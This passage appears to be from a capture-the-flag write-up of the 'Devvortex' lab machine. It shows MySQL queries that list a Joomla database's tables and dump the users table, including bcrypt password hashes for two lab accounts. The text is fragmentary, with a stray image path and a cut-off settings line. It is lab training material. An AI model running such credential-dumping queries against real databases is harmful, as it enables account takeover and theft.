 | sd4fg_user_usergroup_map |
| sd4fg_usergroups |
| sd4fg_users |
| sd4fg_viewlevels |
| sd4fg_webauthn_credentials |
| sd4fg_workflow_associations |
| sd4fg_workflow_stages |
| sd4fg_workflow_transitions |
| sd4fg_workflows |
71 rows in set (0.00 sec)
mysql> select * from sd4fg_users;
| id | name | username | email | password
| 649 | lewis | lewis | lewis@devvortex.htb | $2y$10$6V52x.SD8Xc7hNlVwUTrI.ax4BIAYuhVBMVvnYWRceBmy8XdEzm1u
| 650 | logan paul | logan | logan@devvortex.htb | $2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12
guage":"","language":"","editor":"","timezone":"","a11y_mono":"0","a11y_contrast":"0","a11y_highlight":"0","a11y_f
2 rows in set (0.00 sec)
mysql> select username,password from sd4fg_users;
| username | password |
| lewis | $2y$10$6V52x.SD8Xc7hNlVwUTrI.ax4BIAYuhVBMVvnYWRceBmy8XdEzm1u |
| logan | $2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12 |
2 rows in set (0.00 sec)